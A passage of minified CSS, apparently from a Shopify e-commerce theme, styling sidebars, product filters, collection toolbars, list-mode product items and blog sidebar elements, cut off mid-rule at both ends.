FontAwesome;text-rendering:auto;content:"\f00c";color:#fff;position:absolute;top:50%;left:0;right:0;text-align:center;font-size:8px;margin-top:-4px}body ul.filter-content.filter-color .color-swatch{width:14px;height:14px;border-radius:0%;display:block;background-size:110%;background-position:center center;margin-right:10px}body .sidebar{position:relative}body .sidebar ul{margin:0}body .sidebar ul li{list-style:none}body .sidebar .sidebarMobile{display:none;position:fixed;top:auto!important;bottom:0;left:0;right:0;padding:10px;background-color:#fff;border-top:1px solid #e7e9f3;z-index:1001}body .sidebar .sidebarMobile ._btn{margin-right:3px;font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;padding:0 13px}body .sidebar .sidebarMobile ._btn:last-child{margin-right:0}body .sidebar .sidebarMobile ._btn.sidebarMobile-close{color:#fff;border-color:#d6312e;background-color:#d6312e}body .sidebar .sidebarMobile ._btn.sidebarMobile-close *{color:currentcolor}body .sidebar .sidebarMobile ._btn.sidebarMobile-clear{color:#fff;border-color:#d6312e;background-color:#d6312e}body .sidebar .sidebarMobile ._btn.sidebarMobile-clear *{color:currentcolor}@media only screen and (min-width: 1200px){body .sidebar .sidebarMobile ._btn{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .sidebar .sidebarMobile ._btn *{color:currentcolor}}@media only screen and (max-width: 425px){body .sidebar .sidebarMobile ._btn{margin-top:0}}body .sidebar .sidebar-title{position:relative;padding-right:21px;padding-top:5px;padding-bottom:5px;margin:0 0 5px}body .sidebar .sidebar-title .text{text-transform:capitalize;color:#282828;font-size:16px;display:block;line-height:2em;padding-bottom:5px;padding-top:5px;font-weight:600;position:relative}body .sidebar .sidebar-title .text:before,body .sidebar .sidebar-title .text:after{position:absolute;content:"";left:0;top:100%;height:2px;background-color:#d6312e}body .sidebar .sidebar-title .text:before{width:31px}body .sidebar .sidebar-title .text:after{width:2px;margin-left:33px}body .sidebar .sidebar-title .cs-icon{position:absolute;right:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:right;font-size:0;cursor:pointer}body .sidebar .sidebar-title .cs-icon:before{text-align:center;font-weight:700;color:#282828;font-size:16px}body .sidebar .sidebar-content{padding-top:15px;padding-bottom:12px;margin-bottom:12px}body .sidebar .sidebar-content .category,body .sidebar .sidebar-content .vendor-content,body .sidebar .sidebar-content .type-content,body .sidebar .sidebar-content .list-cat{margin-top:-5px}body .sidebar .sidebar-content .category li,body .sidebar .sidebar-content .vendor-content li,body .sidebar .sidebar-content .type-content li,body .sidebar .sidebar-content .list-cat li{padding-top:7px;padding-bottom:7px}body .sidebar .sidebar-content .category li:not(:last-child),body .sidebar .sidebar-content .vendor-content li:not(:last-child),body .sidebar .sidebar-content .type-content li:not(:last-child),body .sidebar .sidebar-content .list-cat li:not(:last-child){border-bottom:1px solid rgba(231,233,243,.4)}body .sidebar .sidebar-content .category li a,body .sidebar .sidebar-content .vendor-content li a,body .sidebar .sidebar-content .type-content li a,body .sidebar .sidebar-content .list-cat li a{font-size:14px;color:#8b8b99;line-height:1.5em;text-transform:capitalize;font-weight:400;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .sidebar .sidebar-content .category li a:hover,body .sidebar .sidebar-content .category li a:focus,body .sidebar .sidebar-content .vendor-content li a:hover,body .sidebar .sidebar-content .vendor-content li a:focus,body .sidebar .sidebar-content .type-content li a:hover,body .sidebar .sidebar-content .type-content li a:focus,body .sidebar .sidebar-content .list-cat li a:hover,body .sidebar .sidebar-content .list-cat li a:focus{color:#d6312e}body .sidebar .sidebar-content .category li:hover a,body .sidebar .sidebar-content .category li:focus a,body .sidebar .sidebar-content .category li.active a,body .sidebar .sidebar-content .vendor-content li:hover a,body .sidebar .sidebar-content .vendor-content li:focus a,body .sidebar .sidebar-content .vendor-content li.active a,body .sidebar .sidebar-content .type-content li:hover a,body .sidebar .sidebar-content .type-content li:focus a,body .sidebar .sidebar-content .type-content li.active a,body .sidebar .sidebar-content .list-cat li:hover a,body .sidebar .sidebar-content .list-cat li:focus a,body .sidebar .sidebar-content .list-cat li.active a{padding-right:15px;position:relative;display:block}body .sidebar .sidebar-content .list-cat li{position:relative;width:100%}body .sidebar .sidebar-content .list-cat li a span{background-color:#fff;position:relative}body .sidebar .sidebar-content .products-item:last-child .product{margin-bottom:0}body .sidebar .sidebar-content .product{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;margin-bottom:10px}body .sidebar .sidebar-content .product .row-left{width:30%}body .sidebar .sidebar-content .product .row-left .hover-mask{display:none}body .sidebar .sidebar-content .product .row-right{padding-left:15px;text-align:left;width:70%;padding-top:0}body .sidebar .sidebar-content .product .row-right>div{margin-bottom:5px}body .sidebar .sidebar-content .product .row-right .product-title{margin-bottom:1px}body .sidebar .sidebar-content .product:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body .sidebar .sidebar-content .product .rating-star{display:none!important}body .sidebar .sidebar-content .product .row-right{padding:10px!important;padding-left:20px}body .sidebar .sidebar-content .product .product-price .price_sale,body .sidebar .sidebar-content .product .product-price .price,body .sidebar .sidebar-content .product .product-title a{font-size:14px}body .sidebar .sidebar-block.search-block form.search{position:relative;border:1px solid #e7e9f3;border-radius:5px;height:40px}body .sidebar .sidebar-block.search-block form.search .search_box{height:100%;line-height:40px;border-width:0;border-radius:5px;padding-top:0;padding-bottom:0}body .sidebar .sidebar-block.search-block form.search .search-submit{background-color:transparent;border-width:0;color:#8b8b99;position:absolute;top:50%;right:5px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:0}body .sidebar .sidebar-block.search-block form.search .search-submit .cs-icon{font-size:16px;font-weight:500}body .sidebar .sidebar-block.blog-category .category{margin-top:-5px}body .sidebar .sidebar-block.blog-category .category>li a{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .sidebar .sidebar-block.blog-instagram .instagram-content{margin-left:-5px;margin-right:-5px}body .sidebar .sidebar-block.blog-instagram #instafeed{margin-top:-5px}body .sidebar .sidebar-block.blog-instagram #instafeed>a{display:inline-block;*display: inline;zoom:1;width:33.33333%;max-width:107px;padding:5px}@media only screen and (max-width: 1199px){body .sidebar .sidebar-block.blog-instagram #instafeed>a{width:50%}}@media only screen and (max-width: 767px){body .sidebar .sidebar-block.blog-instagram #instafeed>a{width:33.33333%}}body .sidebar .sidebar-block.price-block .price-bottom{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .sidebar .sidebar-block.price-block .price-bottom .price-show{color:#282828;font-size:16px;font-weight:700}body .sidebar .sidebar-block.price-block .price-bottom ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500}body .sidebar .sidebar-block.blog-tags ul{margin-left:-3px;margin-right:-3px}body .sidebar .sidebar-block.blog-tags ul li{display:inline-block;*display: inline;zoom:1;margin:5px 3px}body .sidebar .sidebar-block.blog-tags ul li a{font-size:12px;padding:3px 15px;background-color:#fbfaf8;border:1px solid #e8dac7;color:#8b8b99;display:block;border-radius:3px}body .sidebar .sidebar-block.blog-tags ul li:hover a,body .sidebar .sidebar-block.blog-tags ul li:focus a,body .sidebar .sidebar-block.blog-tags ul li.active a{background-color:#d6312e;color:#fff;border-color:#d6312e}body .sidebar .sidebar-block.blog-banner .sidebar-content{margin:45px 0;padding:0;border-bottom-width:0}body .sidebar .sidebar-block.best-block .product{background-color:#fbfaf8}body .sidebar .sidebar-block.best-block .product .title-5{font-size:13px;font-weight:500}body .sidebar .sidebar-block:nth-last-child(2) .sidebar-content{border-bottom:0!important}body .sidebar .blog-search .sidebar-content{padding-top:0}body .sidebar .blog-search form{position:relative;padding-right:40px;height:40px}body .sidebar .blog-search form input[type=text]{width:100%;padding:15px;background-color:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-width:0;height:100%;line-height:40px}body .sidebar .blog-search form button[type=submit]{position:absolute;top:0;right:0;width:40px;height:40px;line-height:40px;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-width:0;background-color:transparent;color:#282828}body .sidebar .blog-search form button[type=submit] *{font-weight:800;line-height:40px}body .sidebar .blog-search form{background-color:#fbfaf8}body .sidebar.collection-leftsidebar .close-leftsidebar{display:none}@media only screen and (max-width: 991px){body .sidebar.collection-leftsidebar:not(active){padding-left:0;padding-right:0;visibility:hidden;-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translate(-100%);-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;position:fixed;left:0;top:0;bottom:0;height:100vh;overflow:hidden;background-color:#fff}}body .sidebar.collection-leftsidebar.active,body .sidebar.collection-fullwidth-sidebar{visibility:hidden;-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translate(-100%);-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;position:fixed;left:0;top:0;bottom:0;height:100vh;overflow:hidden;background-color:#fff;border-right:1px solid #e7e9f3;width:100%!important;max-width:340px;-moz-box-shadow:5px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:5px 0 30px rgba(0,0,0,.1);box-shadow:5px 0 30px #0000001a;z-index:1001}body .sidebar.collection-leftsidebar.active.active,body .sidebar.collection-fullwidth-sidebar.active{visibility:visible;-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}body .sidebar.collection-leftsidebar.active::-webkit-scrollbar,body .sidebar.collection-fullwidth-sidebar::-webkit-scrollbar{display:none}@media only screen and (max-width: 425px){body .sidebar.collection-leftsidebar.active,body .sidebar.collection-fullwidth-sidebar{max-width:100%!important}}body .sidebar.collection-leftsidebar.active .collection-leftsidebar-group,body .sidebar.collection-fullwidth-sidebar .collection-leftsidebar-group{position:relative;width:100%;height:100%}body .sidebar.collection-leftsidebar.active .collection-leftsidebar-group .collection-leftsidebar-group-inner,body .sidebar.collection-fullwidth-sidebar .collection-leftsidebar-group .collection-leftsidebar-group-inner{width:100%;height:100%;overflow-y:auto;position:relative;padding:0 45px 120px;-webkit-overflow-scrolling:touch}body .sidebar.collection-leftsidebar.active .collection-leftsidebar-group .collection-leftsidebar-group-inner::-webkit-scrollbar,body .sidebar.collection-fullwidth-sidebar .collection-leftsidebar-group .collection-leftsidebar-group-inner::-webkit-scrollbar{display:none}@media only screen and (max-width: 425px){body .sidebar.collection-leftsidebar.active .collection-leftsidebar-group .collection-leftsidebar-group-inner,body .sidebar.collection-fullwidth-sidebar .collection-leftsidebar-group .collection-leftsidebar-group-inner{padding-left:25px;padding-right:25px}}body .sidebar.collection-leftsidebar.active .close-leftsidebar-group,body .sidebar.collection-fullwidth-sidebar .close-leftsidebar-group{*zoom: 1}body .sidebar.collection-leftsidebar.active .close-leftsidebar-group:after,body .sidebar.collection-fullwidth-sidebar .close-leftsidebar-group:after{content:"";display:table;clear:both}body .sidebar.collection-leftsidebar.active .close-leftsidebar-group .close-leftsidebar,body .sidebar.collection-fullwidth-sidebar .close-leftsidebar-group .close-leftsidebar{float:right;display:block;width:60px;height:60px;background-color:#fff;text-align:center;line-height:60px;color:#282828;z-index:22}body .sidebar.collection-leftsidebar.active .close-leftsidebar-group .close-leftsidebar>span,body .sidebar.collection-fullwidth-sidebar .close-leftsidebar-group .close-leftsidebar>span{line-height:60px;display:block}body .sidebar.collection-leftsidebar.active .close-leftsidebar-group .close-leftsidebar .cs-icon:before,body .sidebar.collection-fullwidth-sidebar .close-leftsidebar-group .close-leftsidebar .cs-icon:before{font-size:20px;font-weight:700;line-height:40px;color:#d6312e}body .sidebar.collection-leftsidebar.active .close-leftsidebar-group .close-leftsidebar:hover,body .sidebar.collection-leftsidebar.active .close-leftsidebar-group .close-leftsidebar:focus,body .sidebar.collection-fullwidth-sidebar .close-leftsidebar-group .close-leftsidebar:hover,body .sidebar.collection-fullwidth-sidebar .close-leftsidebar-group .close-leftsidebar:focus{color:#d6312e}body .sidebar.collection-leftsidebar.active .sidebarMobile,body .sidebar.collection-fullwidth-sidebar .sidebarMobile{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;z-index:22}body .sidebar.collection-leftsidebar.active .sidebarMobile button,body .sidebar.collection-fullwidth-sidebar .sidebarMobile button{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-info>li:first-child:before{display:none!important}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item:not(:last-child){padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e7e9f3}@media only screen and (max-width: 767px){body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item:not(:last-child){padding-bottom:15px;margin-bottom:15px}}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .article-name{text-align:left}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .article-name a{line-height:1.5em;font-weight:500}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .article-image{width:35%;position:relative}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .article-image a{display:block}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .article-image img{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .article-image:hover img,body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .article-image:focus img{-ms-transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);transform:scale(1.05)}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .articleinfo_group{text-align:left;width:65%;padding:0 0 0 15px;background-color:transparent}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .articleinfo_group .blog-title-group{padding:0;margin-bottom:5px;text-align:left}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .articleinfo_group .article-info{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .articleinfo_group .article-info li:first-child{padding-left:0}body .sidebar.sidebar-blog .blogs-recent .recent-article .article-item .articleinfo_group .article-name{margin-bottom:5px}body .sidebar.sidebar-blog .blog-banner .sidebar-content a{display:inline-block;*display: inline;zoom:1;position:relative}body .sidebar.sidebar-blog .blog-banner .sidebar-content a:before{content:"";position:absolute;left:10px;top:10px;right:10px;bottom:10px;background-color:#000;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .sidebar.sidebar-blog .blog-banner .sidebar-content a:hover:before,body .sidebar.sidebar-blog .blog-banner .sidebar-content a:focus:before{opacity:.3;filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .collection-layout{*zoom: 1}body .collection-layout ul{margin:0}body .collection-layout ul li{list-style:none}body .collection-layout:after{content:"";display:table;clear:both}body .collection-layout .shopify-section{padding-top:0!important}@media only screen and (max-width: 540px){body .collection-layout .shopify-section{padding-bottom:22.5px!important}}@media only screen and (min-width: 992px){body .collection-layout .collection-toolbar._mobile{display:none}}body .collection-layout .collection-toolbar .collection-title{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;margin-bottom:15px;padding-left:10px}@media only screen and (max-width: 1199px){body .collection-layout .collection-toolbar .collection-title{padding-left:0}}body .collection-layout .collection-toolbar .collection-banner-top{display:block;margin-bottom:30px}body .collection-layout .collection-toolbar .group-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;margin-bottom:45px;background-color:#fff}body .collection-layout .collection-toolbar .group-toolbar .grid_list{position:relative}body .collection-layout .collection-toolbar .group-toolbar .grid_list ul{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;margin-left:0}body .collection-layout .collection-toolbar .group-toolbar .grid_list ul li{width:40px;height:40px;text-align:right;cursor:pointer;padding:0;margin:0}body .collection-layout .collection-toolbar .group-toolbar .grid_list ul li .cs-icon{color:#8b8b99;font-size:22px;line-height:40px}body .collection-layout .collection-toolbar .group-toolbar .grid_list ul li .cs-icon.icon-navicon{font-size:26px}body .collection-layout .collection-toolbar .group-toolbar .grid_list ul li:hover .cs-icon,body .collection-layout .collection-toolbar .group-toolbar .grid_list ul li:focus .cs-icon,body .collection-layout .collection-toolbar .group-toolbar .grid_list ul li.active .cs-icon{color:#d6312e}body .collection-layout .collection-toolbar .group-toolbar .grid_list:before{position:absolute;content:"";height:15px;width:1px;background-color:#e7e9f3;top:50%;left:0;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width: 767px){body .collection-layout .collection-toolbar .group-toolbar .grid_list{display:none}}body .collection-layout .collection-toolbar .group-toolbar .filter-mobile{display:none}body .collection-layout .collection-toolbar .group-toolbar .filter-mobile .filter-icon{width:40px;height:40px;display:block;background-color:#fff;border:1px solid #e7e9f3;color:#1a1a1a;text-align:center}body .collection-layout .collection-toolbar .group-toolbar .filter-mobile .filter-icon .cs-icon{line-height:38px;color:#1a1a1a;font-size:14px;font-weight:700}body .collection-layout .collection-toolbar .group-toolbar .filter-mobile .filter-icon.active-filter{border-color:#d6312e;background-color:#d6312e;color:#fff}body .collection-layout .collection-toolbar .group-toolbar .filter-mobile .filter-icon.active-filter .cs-icon{color:#fff}@media only screen and (max-width: 991px){body .collection-layout .collection-toolbar .group-toolbar .filter-mobile{display:inline-block;*display: inline;zoom:1;margin-right:15px}}body .collection-layout .collection-toolbar .group-toolbar .showPerPage,body .collection-layout .collection-toolbar .group-toolbar .sortBy{position:relative}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .sub-dropdown,body .collection-layout .collection-toolbar .group-toolbar .showPerPage .sub-dropdown1,body .collection-layout .collection-toolbar .group-toolbar .sortBy .sub-dropdown,body .collection-layout .collection-toolbar .group-toolbar .sortBy .sub-dropdown1{display:none}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .toolbar-title,body .collection-layout .collection-toolbar .group-toolbar .sortBy .toolbar-title{font-size:16px;color:#8b8b99;margin-right:10px;display:inline-block;*display: inline;zoom:1}@media only screen and (max-width: 1199px){body .collection-layout .collection-toolbar .group-toolbar .showPerPage .toolbar-title,body .collection-layout .collection-toolbar .group-toolbar .sortBy .toolbar-title{display:none}}body .collection-layout .collection-toolbar .group-toolbar .showPerPage button,body .collection-layout .collection-toolbar .group-toolbar .sortBy button{height:30px;border-width:0;border-radius:0;background-color:#fff;font-size:16px;width:110px;max-width:100%;position:relative;text-align:left;width:auto;padding-right:40px;padding-left:0}body .collection-layout .collection-toolbar .group-toolbar .showPerPage button span,body .collection-layout .collection-toolbar .group-toolbar .sortBy button span{color:#282828;line-height:30px;height:100%;display:block;font-weight:500}body .collection-layout .collection-toolbar .group-toolbar .showPerPage button .cs-icon,body .collection-layout .collection-toolbar .group-toolbar .sortBy button .cs-icon{color:#282828;margin-left:5px;margin-right:5px;position:absolute;top:50%;right:5px;margin-top:-10px;font-size:20px}body .collection-layout .collection-toolbar .group-toolbar .showPerPage button:focus,body .collection-layout .collection-toolbar .group-toolbar .sortBy button:focus{outline:none}body .collection-layout .collection-toolbar .group-toolbar .showPerPage button .cs-icon,body .collection-layout .collection-toolbar .group-toolbar .sortBy button .cs-icon{margin-left:0;margin-right:0;right:0}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .control-container,body .collection-layout .collection-toolbar .group-toolbar .sortBy .control-container{right:0;left:auto;top:100%;padding:0 15px;border-radius:0;margin-top:0;border:1px solid #e7e9f3;width:200px;max-width:100%;min-width:200px;overflow:auto;-moz-box-shadow:0px 0 9px rgba(0,0,0,.1);-webkit-box-shadow:0px 0 9px rgba(0,0,0,.1);box-shadow:0 0 9px #0000001a}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .control-container ul,body .collection-layout .collection-toolbar .group-toolbar .sortBy .control-container ul{margin:0;font-size:14px}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .control-container ul li,body .collection-layout .collection-toolbar .group-toolbar .sortBy .control-container ul li{list-style:none;padding:9.5px 0;border-bottom:1px solid #e7e9f3}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .control-container ul li:last-child,body .collection-layout .collection-toolbar .group-toolbar .sortBy .control-container ul li:last-child{border-bottom:0}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .control-container ul li:hover a,body .collection-layout .collection-toolbar .group-toolbar .sortBy .control-container ul li:hover a{color:#d6312e}body .collection-layout .collection-toolbar .group-toolbar .showPerPage:hover button>span,body .collection-layout .collection-toolbar .group-toolbar .sortBy:hover button>span{color:#d6312e}@media only screen and (max-width: 540px){body .collection-layout .collection-toolbar .group-toolbar .showPerPage,body .collection-layout .collection-toolbar .group-toolbar .sortBy{width:auto}}@media only screen and (max-width: 425px){body .collection-layout .collection-toolbar .group-toolbar .showPerPage .toolbar-title,body .collection-layout .collection-toolbar .group-toolbar .sortBy .toolbar-title{display:none}body .collection-layout .collection-toolbar .group-toolbar .showPerPage .control-container,body .collection-layout .collection-toolbar .group-toolbar .sortBy .control-container{max-width:100%;left:auto!important;right:0;border:1px solid #e7e9f3}body .collection-layout .collection-toolbar .group-toolbar .showPerPage button,body .collection-layout .collection-toolbar .group-toolbar .sortBy button{max-width:100%;width:100%}}body .collection-layout .collection-toolbar .group-toolbar .filterCollections-layout a{display:table;width:auto}body .collection-layout .collection-toolbar .group-toolbar .filterCollections-layout a>span{display:table-cell;vertical-align:middle;font-weight:500}body .collection-layout .collection-toolbar .group-toolbar .filterCollections-layout a .filterCollections-title{font-size:16px;padding-left:5px;color:#282828;font-weight:500}body .collection-layout .collection-toolbar .group-toolbar .filterCollections-layout a .cs-icon{font-size:16px;color:#282828}body .collection-layout .collection-toolbar .group-toolbar .filterCollections-layout a .cs-icon:before{content:"\e92b"}body .collection-layout .collection-toolbar .group-toolbar .filterCollections-layout a:hover *{color:#d6312e}body .collection-layout .collection-toolbar .group-toolbar .group-left{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;width:auto}body .collection-layout .collection-toolbar .group-toolbar .group-left>div{margin-right:40px}body .collection-layout .collection-toolbar .group-toolbar .group-right{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;width:auto}body .collection-layout .collection-toolbar .group-toolbar .group-right>div{margin-left:40px}body .collection-layout .collection-toolbar .group-toolbar .product-counter{font-size:16px}body .collection-layout .collection-toolbar .group-toolbar .pagination_group{margin-top:0}@media only screen and (max-width: 767px){body .collection-layout .collection-toolbar .group-toolbar{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .collection-layout .collection-toolbar .group-toolbar .product-counter{display:none}body .collection-layout .collection-toolbar .group-toolbar .filterCollections-layout{width:100%}}body .collection-layout .collection-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .collection-layout .collection-bottom-toolbar .product-pagination{width:100%}body .collection-layout .collection-bottom-toolbar .product-pagination .pagination_group{margin:15px auto}body .collection-layout .collection-bottom-toolbar .collection-bottom-toolbar-inner{background-color:#fff;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;padding:35px 0}body .collection-layout .collection-bottom-toolbar .collection-bottom-toolbar-inner>div{padding:0}@media only screen and (max-width: 767px){body .collection-layout .collection-bottom-toolbar .collection-bottom-toolbar-inner>div{width:100%;max-width:100%;text-align:center;margin-top:5px;margin-bottom:5px}}body .collection-layout .collection-items{margin-left:-15px;margin-right:-15px}body .collection-layout .collection-items .products{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .collection-layout .collection-items .products .product-item{padding:0 15px}body .collection-layout .collection-items.listMode .product-item{width:100%!important;padding-left:15px;padding-right:15px}body .collection-layout .collection-items.listMode .product-item .product{border-width:0;background-color:transparent!important}body .collection-layout .collection-items.listMode .product-item .product .row-left img{border:1px solid #e7e9f3}body .collection-layout .collection-items.listMode .product-item .product .group-actionbutton{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .collection-layout .collection-items.listMode .product-item .product ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;color:#fff;border-color:#27272f;background-color:#27272f;padding:0 30px}body .collection-layout .collection-items.listMode .product-item .product ._btn *{color:currentcolor}body .collection-layout .collection-items.listMode .product-item .product ._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .collection-layout .collection-items.listMode .product-item .product ._btn:hover *{color:currentcolor}body .collection-layout .collection-items.listMode .product-item .product .wishlist{-ms-transform:none;-webkit-transform:none;transform:none}body .collection-layout .collection-items.listMode .product-item .product .wishlist .icon-heart:before{content:"\f004";display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font: 14px/1 FontAwesome;text-rendering:auto}body .collection-layout .collection-items.listMode .product-item .product .quickview,body .collection-layout .collection-items.listMode .product-item .product .effect-ajax-cart,body .collection-layout .collection-items.listMode .product-item .product .wishlist{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .collection-layout .collection-items.listMode .product-item .product .quickview-wishlist-wrapper li:first-child:before{display:none}body .collection-layout .collection-items.listMode .product-item .product .product-title{margin-bottom:0}body .collection-layout .collection-items.listMode .product-item .product .product-title a{font-size:24px;font-weight:600;color:#27272f}body .collection-layout .collection-items.listMode .product-item .product .rating-star{margin-bottom:0}body .collection-layout .collection-items.listMode .product-item .product .product-price{margin-top:22px}body .collection-layout .collection-items.listMode .product-item .product .product-price .price,body .collection-layout .collection-items.listMode .product-item .product .product-price .price_sale{font-size:18px}body .collection-layout .collection-items.listMode .product-item .product>div{padding:0;width:100%}body .collection-layout .collection-items.listMode .product-item .product:hover,body .collection-layout .collection-items.listMode .product-item .product:focus{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body .collection-layout .collection-items.listMode .product-item:not(:last-child) .product{margin-bottom:55px}body .collection-layout .collection-items.listMode .product{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body .collection-layout .collection-items.listMode .product>.product-title{display:none}body .collection-layout .collection-items.listMode .product .row-left{max-width:370px}body .collection-layout .collection-items.listMode .product .row-left .hover-mask{display:none!important}body .collection-layout .collection-items.listMode .product .row-right{padding-left:35px!important}body .collection-layout .collection-items.listMode .product .list-mode{text-align:left}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .group{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .group>div{width:50%}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .product-title a{font-size:24px;font-weight:500}body .collection-layout 